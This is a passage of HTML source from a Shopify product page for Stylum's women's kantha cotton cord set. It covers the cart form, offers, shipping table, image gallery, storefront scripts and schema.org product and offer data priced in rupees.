  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity" >
              <label class="form__label" for="Quantity-template--24217596887322__main">
                Quantity
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Stylum Women&amp;#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--24217596887322__main"
                    min="1"
                    value="1"
                    form="product-form-template--24217596887322__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Stylum Women&amp;#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div><div >
              <product-form class="product-form">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--24217596887322__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" id="selected_variant_id" value="44353318977818"> 
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      handel_js="stylum-womens-self-woven-kantha-cotton-cord-set-kathacords" 
                       id="adc_btn_prd"  
                      onclick="adc_cust(event, this)"
                    title="Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)"
                      quantity_js="60"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9206da54a2daaa89cac5325f8436c8b5" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44353318912282,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44353318945050,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44353318977818,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44353319010586,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44353319043354,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44353319076122,&quot;requiresShipping&quot;:true}]" shop-id="70678446362" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8078054457626" /><input type="hidden" name="section-id" value="template--24217596887322__main" /></form></product-form>

            <!--------Product validator app begins --------->

            <div id="product-validator">Makkpress-Product Validator: Please Select a plan!</div>
            <script src="https://makkpressapps.com/productvalidator/productvalidator-theme-script.js?v=1.0193" data-store="stylumin.myshopify.com" data-product="8078054457626" data-customername="" data-customerphone="" data-customeremail=""></script>

            <!--------Product validator app ends --------->
            
              <link href="//stylum.in/cdn/shop/t/43/assets/component-pickup-availability.css?v=23027427361927693261736758757" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="44353318977818"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//stylum.in/cdn/shop/t/43/assets/pickup-availability.js?v=95345216988985239631736758757" defer="defer"></script><div class="offer-block"  id="Pr_offer">
    <p class="active">Offers</p>
    <div class="offer-btn">
        <div class="cntnt-ofr">
            <ul>
                <li>Flat 15% Off On Orders Above 3000🌟🎉</li>
 <li>Additional 5% Off On All Prepaid Orders🎉</li>
               </ul>
        </div>
    </div>
</div>
<div class="usp-section usp-product">
<div class="usp-icon-section  usp-slider"><div class="usp-box-design">
      	<img src="//stylum.in/cdn/shop/files/Free_Shipping_107x.png" alt="">
        <div class="content">
        	<p>Free Shipping</p>
        </div>
      </div> 
      <div class="usp-box-design">
      	<img src="//stylum.in/cdn/shop/files/Secure_Patment_107x.png" alt="">
        <div class="content">
        	<p>Secured Payments</p>
        </div>
      </div>
      <div class="usp-box-design">
      	<img src="//stylum.in/cdn/shop/files/COD_107x.png" alt="">
        <div class="content">
        	<p>Cash On Delivery</p>
        </div>
      </div>
      
    </div>  </div>
<div class="product__description rte quick-add-hidden">
                <div class="product__accordion accordion quick-add-hidden">
                  <details id="Details-collapsible-row-0-template--16072498118915__main" open>
                    <summary role="button" aria-expanded="true" aria-controls="ProductAccordion-collapsible-row-0-template--16072498118915__main">
                      <div class="summary__title">
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
                        </path></svg>

                    </summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--16072498118915__main">
                      <p><span>Add this gorgeous Stylum Women's Self Woven Kantha Cotton Cord Set women, a stunning addition to any wardrobe! Made from high-quality cotton, this set features a beautiful, self-woven kantha design that adds a unique and stylish touch. The comfortable cord material ensures a perfect fit, while the breathable cotton keeps you feeling cool and fresh all day long. Whether you're dressing up for a special occasion or just looking for a comfortable and stylish outfit for everyday wear, the Stylum Women's Self Woven Kantha Cotton Cord Set is the perfect choice.</span></p>
                    </div>
                  </details>
                </div>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible-row-1-template--24217596887322__main">
                <summary>
                  <div class="summary__title">
                    
                    <h2 class="h4 accordion__title">
                      Shipping
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--24217596887322__main">
                  
                  <table class="sizing_details_table">
<tbody>
<tr>
<th>Shipping Methors</th>
<th>Shipping To</th>
<th>Shipping Charge</th>
</tr>
<tr>
<td>Pre-paid</td>
<td>All Over India</td>
<td>Free Delivery</td>
</tr>
<tr>
<td>COD Charges</td>
<td>All Over India</td>
<td>Depend on the location</td>
</tr>
<tr></tr>
</tbody>
</table>
<p><strong>Note</strong> - International charges will be included extra.</p>
                  
                  
                </div>
              </details>
            </div><share-button id="Share-template--24217596887322__main" class="share-button quick-add-hidden" >
            <div class="social-sharing">
                <h3>Share it on:</h3>
                <div class="social-sharing-inner">
                  <a target="_blank" rel="noopener" href="https://www.facebook.com/sharer.php?u=" class="social-sharing__link js-no-transition" title="Share on Facebook">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013z"></path></svg>
                    <span class="social-sharing__title visually-hidden" aria-hidden="true">Share</span>
                    <span class="visually-hidden">Share on Facebook</span>
                  </a>
                  <a class="twiter js-no-transition" target="_blank" rel="noopener" href="https://twitter.com/share?url=" title="Tweet on Twitter">
                    <svg height="100%" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;" version="1.1" viewBox="0 0 512 512" width="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:serif="http://www.serif.com/" xmlns:xlink="http://www.w3.org/1999/xlink"><g><circle cx="256" cy="256" id="Dark_Blue" r="256" style="fill:#1da1f2;"></circle><path d="M209.152,391.04c113.536,0 175.616,-94.08 175.616,-175.616c0,-2.688 0,-5.376 -0.128,-7.936c12.032,-8.704 22.528,-19.584 30.848,-32c-11.008,4.864 -22.912,8.192 -35.456,9.728c12.8,-7.68 22.528,-19.712 27.136,-34.176c-11.904,7.04 -25.088,12.16 -39.168,14.976c-11.264,-12.032 -27.264,-19.456 -45.056,-19.456c-34.048,0 -61.696,27.648 -61.696,61.696c0,4.864 0.512,9.6 1.664,14.08c-51.328,-2.56 -96.768,-27.136 -127.232,-64.512c-5.248,9.088 -8.32,19.712 -8.32,30.976c0,21.376 10.88,40.32 27.52,51.328c-10.112,-0.256 -19.584,-3.072 -27.904,-7.68l0,0.768c0,29.952 21.248,54.784 49.536,60.544c-5.12,1.408 -10.624,2.176 -16.256,2.176c-3.968,0 -7.808,-0.384 -11.648,-1.152c7.808,24.576 30.592,42.368 57.6,42.88c-21.12,16.512 -47.744,26.368 -76.672,26.368c-4.992,0 -9.856,-0.256 -14.72,-0.896c27.008,17.664 59.52,27.904 94.336,27.904" id="Logo__x2014__FIXED" style="fill:#fff;fill-rule:nonzero;"></path></g></svg>
                    <span class="social-sharing__title visually-hidden" aria-hidden="true">Tweet</span>
                    <span class="visually-hidden">Tweet on Twitter</span>
                  </a>
                  <a target="_blank" rel="noopener" href="https://pinterest.com/pin/create/button/?url=&description=" title="Pin on Pinterest">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002z"></path></svg>
                    <span class="social-sharing__title visually-hidden" aria-hidden="true">Pin it</span>
                    <span class="visually-hidden">Pin on Pinterest</span>
                  </a>
				</div>
              </div>
            </share-button>
            <script src="//stylum.in/cdn/shop/t/43/assets/share.js?v=23059556731731026671736758757" defer="defer"></script><a href="/products/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
  </div>

  <product-modal id="ProductModal-template--24217596887322__main" class="product-media-modal media-modal">
    <div class="product-media-modal__dialog" role="dialog" aria-label="Media gallery" aria-modal="true" tabindex="-1">
      <button id="ModalClose-template--24217596887322__main" type="button" class="product-media-modal__toggle" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>

      <div class="product-media-modal__content gradient testAQ" role="document" aria-label="Media gallery" tabindex="0">
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=550 550w,//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/files/KATHACORDS_1.webp?v=1747974050&width=1445"
    alt="Kantha Cotton Cord Set"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34276181737754"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=550 550w,//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/files/KATHACORDS_2.webp?v=1747974050&width=1445"
    alt="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34276342006042"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=550 550w,//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/files/KATHACORDS_3.webp?v=1747974050&width=1445"
    alt="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34276187898138"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=550 550w,//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/files/KATHACORDS_4.webp?v=1747974050&width=1445"
    alt="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34276190355738"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=550 550w,//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/files/KATHACORDS_5.webp?v=1747974051&width=1445"
    alt="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="34276192354586"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=550 550w,//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//stylum.in/cdn/shop/products/KATHACORDS_7_1dde8dd2-1ae3-4bc9-9460-7611e33c8519.jpg?v=1747974051&width=1445"
    alt="Stylum Women&#39;s Self Woven Kantha Cotton Cord Set (KATHACORDS)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="33699739926810"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//stylum.in/cdn/shop/t/43/assets/product-modal.js?v=50921580101160527761736758757" defer="defer"></script>
    <script src="//stylum.in/cdn/shop/t/43/assets/media-gallery.js?v=152902515749446478401736758757" defer="defer"></script><script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//stylum.in/cdn/shop/t/43/assets/jquery.products.min.js?v=152374101990770964181736758757" type="text/javascript"></script>
<script src="//stylum.in/cdn/shop/t/43/assets/shopify-money.js?v=34082511771399393901736758757" type="text/javascript"></script>
<!-- <div class="wrapper recently-viewed-product">

  <div class="section-header ">
            <h2 class="h1 section-header__title">Andra besökte också dessa produkter</h2></div>
<div id="recently-viewed-products" class="grid-uniform collection clearfix  slide-recent-v" style="display:none">

</div>
</div> -->



<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
<div class="grid__item grid-product  small--one-half medium--one-half large--one-quarter">

<div id="product-${handle}" class="grid-product__wrapper ">
    <div class="image ">
      <a class="grid-product__image-link" href="${url}">
        <div class="product--wrapper">
        <img class="product--image" src="${Shopify.Products.resizeImage(featured_image, "x2000")}" />
        </div>
      </a>
    </div>
    <div class="grid-product__meta">
      <a href="${url}">
        <h4 class="grid-product__title">${title}</h4>
        <p class="grid-product__price-wrap"> 
          <span class="grid-product__price">${Shopify.formatMoney(variants[0].price)} </span>

        </p>
      </a>
      <section>
        <form method="post" action="/cart/add">
            <input type="hidden" name="id" value="${variants[0].id}" />
          <input min="1"  type="hidden" id="quantity" name="quantity" value="1"/>
            <input type="submit" value="Lägg i varukorgen" class="btn">
        </form>
      </section>
    </div>
</div>
</div>
</script>


<script>
Shopify.Products.showRecentlyViewed( { howManyToShow:4 } );
</script>
  <script>

    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24217596887322__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--24217596887322__main"]') || document.querySelector('variant-selects[data-section="template--24217596887322__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--24217596887322__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24217596887322__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS)",
      "url": "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords",
      "image": [
          "https:\/\/stylum.in\/cdn\/shop\/files\/KATHACORDS_1.webp?v=1747974050\u0026width=1080"
        ],
      "description": "Add this gorgeous Stylum Women's Self Woven Kantha Cotton Cord Set women, a stunning addition to any wardrobe! Made from high-quality cotton, this set features a beautiful, self-woven kantha design that adds a unique and stylish touch. The comfortable cord material ensures a perfect fit, while the breathable cotton keeps you feeling cool and fresh all day long. Whether you're dressing up for a special occasion or just looking for a comfortable and stylish outfit for everyday wear, the Stylum Women's Self Woven Kantha Cotton Cord Set is the perfect choice.",
      "sku": "KATHACORDS38",
      "brand": {
        "@type": "Brand",
        "name": "Stylum Mart Private Limited"
      },
     "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "4.5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Stylum Mart Private Limited"
        }
      },
       "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.76",
    "ratingCount":"105"
  },
      "offers": [{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS34","gtin12": 443533189122821,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318912282"
          },
{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS36","gtin13": 443533189450502,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318945050"
          },
{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS38","gtin13": 443533189778183,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318977818"
          },
{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS40","gtin13": 443533190105864,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353319010586"
          },
{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
          "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
          "merchantReturnDays": 60,
          "returnMethod": "https://schema.org/ReturnByMail",
          "returnFees": "https://schema.org/FreeReturn"
        },"shippingDetails": {
  "@type": "OfferShippingDetails",
  "shippingRate": {
  "@type": "MonetaryAmount",
  "value": 0,
  "currency": "INR"
  },
  "shippingDestination": {
  "@type": "DefinedRegion",
  "addressCountry": "IN"
  },
  "deliveryTime": {
  "@type": "ShippingDeliveryTime",
  "handlingTime": {
  "@type": "QuantitativeValue",
  "minValue": 0,
  "maxValue": 1,
  "unitCode": "DAY"
  },
  "transitTime": {
  "@type": "QuantitativeValue",
  "minValue": 1,
  "maxValue": 5,
  "unitCode": "DAY"
  }
  }
},"sku": "KATHACORDS42","gtin13": 443533190433545,"availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "priceValidUntil": "2026-01-16",
            "url" : "https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353319043354"
          },
{
            "@type" : "Offer",
    "hasMerchantReturnPolicy": {
          "@type": "MerchantReturnPolicy",
          "applicableCountry": "IN",
